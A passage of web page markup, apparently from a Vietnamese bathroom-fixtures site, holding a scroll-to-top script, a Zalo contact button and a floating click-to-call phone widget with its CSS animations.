btn.on('click', function(e) {
    e.preventDefault();
    $('html, body').animate({
        scrollTop: 0
    }, '300');
});
</script><div class="contact-home">
    <div class="contact-item">
        <a class="contact-icon zl-mess" target="_blank" href="http://zalo.me/0964020699"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                <path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
            </svg></a>
    </div>
</div>
<style>
.contact-home {
    position: fixed;
    z-index: 99999;
    right: 20px;
    bottom: 50px;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 10px 12px 8px 12px;
    width: 45px;
    display: inline-table;
    height: 45px;
    border-radius: 50%;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #EE1D23;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 30px;
    width: 30px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}
</style>
						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://phongtamhoanggia.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->

		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.js"></script>
				
		<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
			<div class="coccoc-alo-ph-circle"></div>
			<div class="coccoc-alo-ph-circle-fill"></div>
			<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0964020699" class="fancybox">
				<div class="sodt">0964020699</div>
			</a><a href="tel:0242 242 8484" class="fancybox">
				<div class="sodt sodt2">0242 242 8484</div>
			</a>
		</div>
		

		<style>
			@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

			.coccoc-alo-phone {
				position: fixed;
				visibility: hidden;
				background-color: transparent;
				width: 200px;
				height: 200px;
				cursor: pointer;
				z-index: 200000 !important;
				-webkit-backface-visibility: hidden;
				-webkit-transform: translateZ(0);
				-webkit-transition: visibility .5s;
				-moz-transition: visibility .5s;
				-o-transition: visibility .5s;
				transition: visibility .5s;
				left: -30px;
				bottom: 0px;
			}

			.sodt {
				position: absolute;
				bottom: 38px;
				left: 45px;
				font-size: 16px;
				color: #ff0000;
				font-weight: 500;
				background: #fff;
				padding: 3px 5px;
				border-radius: 3px;
			}

			.sodt:hover {
				color: #fff;
				background: #ff0000;
			}

			.sodt2 {
				bottom: 10px;
			}

			.coccoc-alo-phone.coccoc-alo-show {
				visibility: visible
			}

			@-webkit-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeInRightBig {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(2000px, 0, 0);
					transform: translate3d(2000px, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			.fadeOutRight {
				-webkit-animation-name: fadeOutRight;
				animation-name: fadeOutRight
			}

			.coccoc-alo-phone.coccoc-alo-static {
				opacity: .6
			}

			.coccoc-alo-phone.coccoc-alo-hover,
			.coccoc-alo-phone:hover {
				opacity: 1
			}

			.coccoc-alo-ph-circle {
				width: 160px;
				height: 160px;
				top: 20px;
				left: 20px;
				position: absolute;
				background-color: transparent;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid rgba(30, 30, 30, 0.4);
				border: 2px solid #bfebfc 9;
				opacity: .1;
				-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-webkit-transition: all .5s;
				-moz-transition: all .5s;
				-o-transition: all .5s;
				transition: all .5s;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
				-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
				-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
				border-color: #00aff2;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
				border-color: #75eb50;
				border-color: #baf5a7 9;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
				border-color: #F20000;
				border-color: #bfebfc 9;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
				border-color: #ccc;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
				border-color: #75eb50;
				opacity: .5
			}

			.coccoc-alo-ph-circle-fill {
				width: 100px;
				height: 100px;
				top: 50px;
				left: 50px;
				position: absolute;
				background-color: #000;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid transparent;
				opacity: .1;
				-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-webkit-transition: all .5s;
				-moz-transition: all .5s;
				-o-transition: all .5s;
				transition: all .5s;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
				-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
				-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				opacity: 0 !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(0, 175, 242, 0.5);
				background-color: #00aff2 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(117, 235, 80, 0.5);
				background-color: #baf5a7 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
				background-color: rgba(242, 223, 0, 0.85);
				background-color: #a6e3fa 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(204, 204, 204, 0.5);
				background-color: #ccc 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
				background-color: rgba(117, 235, 80, 0.5);
				opacity: .75 !important
			}

			.coccoc-alo-ph-img-circle {
				width: 60px;
				height: 60px;
				top: 70px;
				left: 70px;
				position: absolute;
				background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid transparent;
				opacity: .7;
				-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
				-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
				-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
				background-color: #00aff2
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
				background-color: #75eb50;
				background-color: #75eb50 9
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
				background-color: #00aff2;
				background-color: #F20000
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
				background-color: #ccc
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
				background-color: #75eb50
			}

			@-moz-keyframes coccoc-alo-circle-anim {
				0% {
					-moz-transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1;
					-moz-opacity: .1;
					-webkit-opacity: .1;
					-o-opacity: .1
				}

				30% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5;
					-moz-opacity: .5;
					-webkit-opacity: .5;
					-o-opacity: .5
				}

				100% {
					-moz-transform: rotate(0) scale(1) skew(1deg);
					opacity: .6;
					-moz-opacity: .6;
					-webkit-opacity: .6;
					-o-opacity: .1
				}
			}

			@-webkit-keyframes coccoc-alo-circle-anim {
				0% {
					-webkit-transform: rotate(0) scale(.5) skew(1deg);
					-webkit-opacity: .1
				}

				30% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					-webkit-opacity: .5
				}

				100% {
					-webkit-transform: rotate(0) scale(1) skew(1deg);
					-webkit-opacity: .1
				}
			}

			@-o-keyframes coccoc-alo-circle-anim {
				0% {
					-o-transform: rotate(0) kscale(.5) skew(1deg);
					-o-opacity: .1
				}

				30% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					-o-opacity: .5
				}

				100% {
					-o-transform: rotate(0) scale(1) skew(1deg);
					-o-opacity: .1
				}
			}

			@-moz-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-webkit-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-webkit-transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-o-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-o-transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-moz-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-moz-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-moz-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-moz-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-moz-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-moz-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-moz-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-webkit-keyframes coccoc-alo-circle-img-anim {
				0% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-webkit-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-webkit-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-o-keyframes coccoc-alo-circle-img-anim {
				0% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-o-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-o-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-o-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-o-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-moz-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-o-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-moz-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-webkit-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-o-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-moz-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-webkit-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-o-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-moz-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-webkit-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-o-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-moz-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-webkit-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
